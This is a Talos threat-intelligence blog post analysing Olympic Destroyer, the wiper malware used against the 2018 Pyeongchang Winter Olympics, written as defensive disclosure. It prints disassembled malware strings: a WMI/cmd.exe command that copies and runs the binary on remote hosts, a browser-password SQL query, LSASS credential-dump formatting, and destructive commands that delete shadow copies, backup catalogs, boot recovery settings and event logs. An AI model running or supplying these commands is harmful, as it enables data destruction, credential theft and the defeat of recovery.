# Olympic Destroyer Takes Aim At Winter Olympics

blog.talosintelligence.com/2018/02/olympic-destroyer.html

```
xeCEchoStr:                     ; DATA XREF: WMI_RemoteExe
        text "UTF-16LE", 'cmd.exe /c (echo strPath = Wscri
        text "UTF-16LE", ' echo.Set FSO = CreateObject^("S
        text "UTF-16LE", 'Object"^) & echo.FSO.DeleteFile
        text "UTF-16LE", 'et oReg = GetObject^("winmgmts:{
        text "UTF-16LE", 'impersonate}!\\.\root\default:St
        text "UTF-16LE", 'oReg.GetBinaryValue ^&H80000001,
        text "UTF-16LE", 'ta", arrBytes & echo.Set writer
        text "UTF-16LE", '("%ProgramData%\%COMPUTERNAME%.e
        text "UTF-16LE", 'ho.For i = LBound^(arrBytes^) to
        text "UTF-16LE", ' & echo.s = s ^& Chr^(arrBytes^(
        text "UTF-16LE", ' echo.writer.write s  & echo.wri
        text "UTF-16LE", 'amData%\_wfrcmd.vbs && cscript.e
        text "UTF-16LE", 'frcmd.vbs && %ProgramData%\%COMP
        align 8
```

This blog post is authored by Warren Mercer and Paul Rascagneres. Ben Baker and Matthew Molyett contributed to this post.

Update 2/13 08:30 We have updated the information regarding the use of stolen credentials

Update 2/12 12:00: We have updated the destructor section with action taken against mapped file shares

## Summary

The Winter Olympics this year is being held in Pyeongchang, South Korea. The Guardian, a UK Newspaper reported an article that suggested the Olympic computer systems suffered technical issues during the opening ceremony. Officials at the games confirmed some technical issues to non-critical systems and they completed recovery within around 12 hours. Sunday 11th February the Olympic games officials confirmed a cyber attack occurred but did not comment or speculate further.

Talos have identified the samples, with moderate confidence, used in this attack. The infection vector is currently unknown as we continue to investigate. The samples identified, however, are not from adversaries looking for information from the games but instead they are aimed to disrupt the games. The samples analysed appear to perform only destructive functionality. There does not appear to be any exfiltration of data. Analysis shows that actors are again favouring legitimate pieces of software as PsExec functionality is identified within the sample. The destructive nature of this malware aims to render the machine unusable bydeleting shadow copies, event logs and trying to use PsExec & WMI to further move through the environment. This is something we have witnessed previously with BadRabbit and Nyetya.

## Olympic Destroyer Workflow

### Initial stage

The initial edb1ff2521fb4bf748111f92786d260d40407a2e8463dcd24bb09f908ee13eb9 sample is a binary that, when executed, drops multiple files on to the victim host. These files are embedded as resources (obfuscated). These files are named using randomly generated file names, however, the hashes of the file when written to disk is the same during our analysis on multiple instances. Currently we are not aware of the initial infection vector used. This could have been delivered in a multitude of ways as it is simply a binary file.

Two of the dropped files (the stealing modules) are executed with 2 arguments: 123 and a named pipe. The named pipe is used as a communication channel between the initial stage and the dropped executable.The technique was used during BadRabbit & Nyetya.

The initial stage is responsible for propagation. The network discovery is performed using two techniques:

- By checking the ARP table with the Windows API GetIPNetTable;
- By WMI (using WQL) with the following request: "SELECT ds_cn FROM ds_computer". This request attempts to list all the systems within the current environment/directory.

The network propagation is performed using PsExec and WMI (via the Win32_Process class). Here is the code executed remotely:

```
.rdata:00424DF0 aCmdExeCEchoStr:                        ; DATA XREF: WMI_RemoteExec+85↑o
.rdata:00424DF0                 text "UTF-16LE", 'cmd.exe /c (echo strPath = Wscript.ScriptFullName &'
.rdata:00424DF0                 text "UTF-16LE", ' echo.Set FSO = CreateObject^("Scripting.FileSystem'
.rdata:00424DF0                 text "UTF-16LE", 'Object"^) & echo.FSO.DeleteFile strPath, 1 & echo.S'
.rdata:00424DF0                 text "UTF-16LE", 'et oReg = GetObject^("winmgmts:{impersonationLevel='
.rdata:00424DF0                 text "UTF-16LE", 'impersonate}!\\.\root\default:StdRegProv"^) & echo.'
.rdata:00424DF0                 text "UTF-16LE", 'oReg.GetBinaryValue ^&H80000001, "Environment", "Da'
.rdata:00424DF0                 text "UTF-16LE", 'ta", arrBytes & echo.Set writer = FSO.OpenTextFile^'
.rdata:00424DF0                 text "UTF-16LE", '("%ProgramData%\%COMPUTERNAME%.exe", 2, True^) & ec'
.rdata:00424DF0                 text "UTF-16LE", 'ho.For i = LBound^(arrBytes^) to UBound^(arrBytes^)'
.rdata:00424DF0                 text "UTF-16LE", ' & echo.s = s ^& Chr^(arrBytes^(i^)^) & echo.Next &'
.rdata:00424DF0                 text "UTF-16LE", ' echo.writer.write s  & echo.writer.close) > %Progr'
.rdata:00424DF0                 text "UTF-16LE", 'amData%\_wfrcmd.vbs && cscript.exe %ProgramData%\_w'
.rdata:00424DF0                 text "UTF-16LE", 'frcmd.vbs && %ProgramData%\%COMPUTERNAME%.exe',0
.rdata:00425314                 align 8
```

The purpose is to copy the initial stage to the remote system in %ProgramData%\%COMPUTERNAME%.exe and to execute it via a VBScript.To perform the lateral movement, the malware needs credentials, it uses 2 stealers described in the next section:

| | | | |
|---|---|---|---|
| 's' .data:00428CC1 | 00000021 | C | Pyeongchang2018.com\\PCA.spsadmin |
| 's' .data:00428CE2 | 00000010 | C | |
| 's' .data:00428CF6 | 00000019 | C | Pyeongchang2018.com\\test |
| 's' .data:00428D0F | 0000000C | C | |
| 's' .data:00428D1F | 0000001C | C | Pyeongchang2018.com\\adm.pms |
| 's' .data:00428D3B | 00000010 | C | |
| 's' .data:00428D4F | 00000021 | C | Pyeongchang2018.com\\COS.SQLAdmin |
| 's' .data:00428D70 | 00000010 | C | |
| 's' .data:00428D84 | 00000021 | C | Pyeongchang2018.com\\pca.dnsadmin |
| 's' .data:00428DA5 | 00000010 | C | |
| 's' .data:00428DB9 | 00000020 | C | Pyeongchang2018.com\\PCA.imadmin |
| 's' .data:00428DD9 | 0000000F | C | |
| 's' .data:00428DEC | 00000022 | C | Pyeongchang2018.com\\pca.perfadmin |
| 's' .data:00428E0E | 0000000D | C | |
| 's' .data:00428E1F | 00000023 | C | Pyeongchang2018.com\\jaesang.jeong6 |
| 's' .data:00428E42 | 0000000C | C | |
| 's' .data:00428E52 | 00000022 | C | Pyeongchang2018.com\\pca.dnsadmin2 |
| 's' .data:00428E74 | 0000000C | C | |
| 's' .data:00428E84 | 00000023 | C | Pyeongchang2018.com\\pca.cpvpnadmin |
| 's' .data:00428EA7 | 0000000F | C | |
| 's' .data:00428EBA | 00000021 | C | Pyeongchang2018.com\\pca.dmzadmin |
| 's' .data:00428EDB | 0000000C | C | |
| 's' .data:00428EEB | 00000021 | C | Pyeongchang2018.com\\PCA.ERPAdmin |
| 's' .data:00428F0C | 00000010 | C | |

The credentials have not been hardcoded into the binary by the attackers themselves. The malware dynamically updates this list after using the password stealers. A new version of the binary is generated with the newly discovered credentials. This new binary will be used on the new infected systems via the propagation. This feature explains why we discovered several samples with different sets of credentials that were collected from previously infected systems.

As you can see, the domain attempted to be used is related to Pyeongchang 2018. We identified 44 individual accounts in the binary.

## Dropped Files

### Browser Credential StealerOlympic Destroyer drops a browser credential stealer. The final payload is embedded in an obfuscated resource. To be executed, the sample must have 2 arguments as mentioned previously. The stealer supports: Internet Explorer, Firefox and Chrome. The malware parses the registry and it queries the sqlite file in order to retrieve stored credentials. SQLite is embedded in the sample:

```
mov     ebx, [esp+248h+var_234]
mov     edx, offset aSelectOriginUr ; "SELECT origin_url, username_value, pass"...
mov     [esp+248h+var_238], eax
mov     ecx, ebx
mov     [esp+248h+var_228], eax
lea     eax, [esp+248h+var_228]
push    eax
lea     eax, [esp+24Ch+var_238]
push    eax
push    0
push    0
push    0FFFFFFFFh
call    sub_1005C930
add     esp, 14h
test    eax, eax
jz      short loc_10001E72
```

## System Credential Stealer

In additional to the browsers credential stealer, Olympic Destroyer drops and executes a system stealer. The stealer attempts to obtain credentials from LSASS with a technique similar to that used by Mimikatz. Here is the output format parsed by the initial stage:

```
movzx   ecx, ax
lea     rdx, aStartcred ; "<STARTCRED>"
shr     rcx, 1
lea     rax, asc_180022A1C ; "\n"
mov     [rsp+88h+var_48], rax
lea     rax, aEndcred   ; "<ENDCRED>"
mov     [rsp+88h+var_50], rax
mov     rax, [rbp+8]
mov     [rsp+88h+var_58], rax
lea     rax, aStartpass ; "<STARTPASS>"
mov     [rsp+88h+var_60], rcx
lea     rcx, aLsWzWzLsSLsLs ; "%ls%wZ\\%wZ%ls%.*s%ls%ls"
mov     [rsp+88h+var_68], rax
call    sub_1800154F0
jmp     short loc_1800127B9
```

```
loc_18001277D:
lea     rax, asc_180022A34 ; "\n"
mov     [rsp+88h+var_50], rax
lea     rdx, aStartcred_0 ; "<STARTCRED>"
lea     rax, aEndcred_0 ; "<ENDCRED>"
mov     [rsp+88h+var_58], rax
lea     rcx, aLsWzWzLsWzLsLs ; "%ls%wZ\\%wZ%ls%wZ%ls%ls"
lea     rax, aStartpass_0 ; "<STARTPASS>"
mov     [rsp+88h+var_60], rbp
mov     [rsp+88h+var_68], rax
call    sub_1800154F0
```

## Destructor

The destructive portion of this malware starts during initial execution on the victim machine. The initial malware execution results in multiple files written to disk, as discussed. Followingthis, the malware then continues on it's path by beginning the malicious destruction element. By leveraging cmd.exe from the host the malware first deletes all possible shadow copies on the system using vssadmin:

```
C:\Windows\system32\cmd.exe /c c:\Windows\system32\vssadmin.exe delete shadows /all
/quiet
```

Next, again leveraging cmd.exe execution on the host we can see the author using wbadmin.exe, for those not familiar with wbadmin, this is the replacement for ntbackup on modern operating systems.

```
C:\Windows\system32\cmd.exe /c wbadmin.exe delete catalog -quiet
```

This step is executed to ensure that file recovery is not trivial - WBAdmin can be used to recover individual files, folders and also whole drives so this would be a very convenient tool for a sysadmin to use in order to aid recovery.

The next step the attacker takes in this destructive path is to, again leverage cmd.exe, but this time use bcdedit, a tool used for boot config data information, to ensure that the Windows recovery console does not attempt to repair anything on the host.

```
C:\Windows\system32\cmd.exe /c bcdedit.exe /set {default} bootstatuspolicy
ignoreallfailures & bcdedit /set {default} recoveryenabled no
```

The attacker has now attempted to ensure that recovery is extremely difficult for any impacted hosts and to further cover their tracks the deletion of the System & Security windows event log is performed, this will be used to try and make any analysis more difficult.

```
C:\Windows\system32\cmd.exe /c wevtutil.exe cl System
```

```
C:\Windows\system32\cmd.exe /c wevtutil.exe cl Security
```

Wiping all available methods of recovery shows this attacker had no intention of leaving the machine useable. The purpose of this malware is to perform destruction of the host, leave the computer system offline, and wipe remote data.```
.rdata:00407950 aCWindowsSystem:                        ; DATA XREF: WinMain(x,x,x,x)+75↑o
.rdata:00407950                 text "UTF-16LE", 'c:\Windows\system32\vssadmin.exe',0
.rdata:00407992                 align 4
.rdata:00407994 aDeleteShadowsA:                        ; DATA XREF: WinMain(x,x,x,x)+70↑o
.rdata:00407994                 text "UTF-16LE", 'delete shadows /all /quiet',0
.rdata:004079CA                 align 4
.rdata:004079CC aWbadminExe:                            ; DATA XREF: WinMain(x,x,x,x)+7F↑o
.rdata:004079CC                 text "UTF-16LE", 'wbadmin.exe',0
.rdata:004079E4 aDeleteCatalogQ:                        ; DATA XREF: WinMain(x,x,x,x)+84↑o
.rdata:004079E4                 text "UTF-16LE", 'delete catalog -quiet',0
.rdata:00407A10 aBcdeditExe:                            ; DATA XREF: WinMain(x,x,x,x)+90↑o
.rdata:00407A10                 text "UTF-16LE", 'bcdedit.exe',0
.rdata:00407A28 aSetDefaultBoot:                        ; DATA XREF: WinMain(x,x,x,x)+95↑o
.rdata:00407A28                 text "UTF-16LE", '/set {default} bootstatuspolicy ignoreallfailures &'
.rdata:00407A28                 text "UTF-16LE", ' bcdedit /set {default} recoveryenabled no',0
.rdata:00407AE4 aWevtutilExe:                           ; DATA XREF: WinMain(x,x,x,x)+A1↑o
.rdata:00407AE4                 text "UTF-16LE", 'wevtutil.exe',0
.rdata:00407AFE                 align 10h
.rdata:00407B00 aClSystem:                              ; DATA XREF: WinMain(x,x,x,x)+A6↑o
.rdata:00407B00                 text "UTF-16LE", 'cl System',0
.rdata:00407B14 aClSecurity:                            ; DATA XREF: WinMain(x,x,x,x)+B2↑o
.rdata:00407B14                 text "UTF-16LE", 'cl Security',0
.rdata:00407B2C                 align 10h
```

Additionally, the destroyer disables all the services on the system:```
lea     ecx, [ebp+dwBytes]
push    ecx             ; pcbBytesNeeded
push    esi             ; cbBufSize
push    esi             ; lpServiceConfig
push    eax             ; hService
mov     [ebp+dwBytes], esi
call    ebx ; QueryServiceConfigW
push    [ebp+dwBytes]   ; dwBytes
push    8               ; dwFlags
call    edi ; GetProcessHeap
push    eax             ; hHeap
call    ds:HeapAlloc
push    esi             ; lpDisplayName
push    esi             ; lpPassword
push    esi             ; lpServiceStartName
push    esi             ; lpDependencies
push    esi             ; lpdwTagId
push    esi             ; lpLoadOrderGroup
push    esi             ; lpBinaryPathName
push    0FFFFFFFFh      ; dwErrorControl
push    4               ; dwStartType
push    0FFFFFFFFh      ; dwServiceType
push    [ebp+hService]  ; hService
mov     [ebp+lpServiceConfig], eax
call    ds:ChangeServiceConfigW
lea     eax, [ebp+dwBytes]
push    eax             ; pcbBytesNeeded
push    [ebp+dwBytes]   ; cbBufSize
push    [ebp+lpServiceConfig] ; lpServiceConfig
push    [ebp+hService]  ; hService
call    ebx ; QueryServiceConfigW
test    eax, eax
jz      short loc_4013F5
```

The malware uses the ChangeServiceConfigW API to change the start type to 4 which means: "Disabled: Specifies that the service should not be started."

Additionally, the malware lists mapped file shares and for each share, it will wipe the writable files (using either uninitialized data or 0x00 depending of the file size).

Finally after modifying all the system configuration, the destroyer shutdowns the compromised system.

### Legitimate File

Additionally, the Olympic Destroyer drops the legitimate, digitally signed, PsExec file in order to perform lateral movement by using this legitimate tool from Microsoft. This is another example of an attacker leveraging legitimate tools within their arsenal. Using legitimate toolslike PsExec will save the adversary time from writing their own tooling. A free alternative they can wrap up within their own malware is a much easier option in this instance.

## Conclusion

During destructive attacks like this there often has to be a thought given to the nature of the attack. Disruption is the clear objective in this type of attack and it leaves us confident in thinking that the actors behind this were after embarrassment of the Olympic committee during the opening ceremony.

Disruption of services included the Olympic website being offline, meaning individuals could not print their tickets. The opening ceremony reporting was degraded due to WiFi failing for reporters on site.

The malware delivery mechanism is currently unknown which means the infection vector could be a multitude of options, but, if the attacker already had access to the environment, this attack could have been carried out remotely. This would allow the actors to specifically pinpoint the moment of the opening ceremony and would allow them to control their time of impact.

## Coverage

Additional ways our customers can detect and block this threat are listed below.

| PRODUCT | PROTECTION |
| --- | --- |
| AMP | ✔ |
| CloudLock | N/A |
| CWS | ✔ |
| Email Security | ✔ |
| Network Security | ✔ |
| Threat Grid | ✔ |
| Umbrella | ✔ |
| WSA | ✔ |

Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors.

CWS or WSA web scanning prevents access to malicious websites and detects malware used in these attacks.Email Security can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such asNGFW,NGIPS, andMeraki MX can detect malicious activity associated with this threat.

AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.

Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.

## IOCs

Olympic Destroyer:
edb1ff2521fb4bf748111f92786d260d40407a2e8463dcd24bb09f908ee13eb9

Browser Stealer:
19ab44a1343db19741b0e0b06bacce55990b6c8f789815daaf3476e0cc30ebea (unpacked: ab5bf79274b6583a00be203256a4eacfa30a37bc889b5493da9456e2d5885c7f )

System Stealer:
f188abc33d351c2254d794b525c5a8b79ea78acd3050cd8d27d3ecfc568c2936 (unpacked a7d6dcdf5ca2c426cc6c447cff76834d97bc1fdff2cd14bad0b7c2817408c334 )

Destroyer: ae9a4e244a9b3c77d489dee8aeaf35a7c3ba31b210e76d81ef2e91790f052c85

Psexec (legit): 3337e3875b05e0bfba69ab926532e3f179e8cfbf162ebb60ce58a0281437a7ef

Additional Olympic Destroyer:

D934CB8D0EADB93F8A57A9B8853C5DB218D5DB78C16A35F374E413884D915016
EDB1FF2521FB4BF748111F92786D260D40407A2E8463DCD24BB09F908EE13EB9
3E27B6B287F0B9F7E85BFE18901D961110AE969D58B44AF15B1D75BE749022C2
28858CC6E05225F7D156D1C6A21ED11188777FA0A752CB7B56038D79A88627CC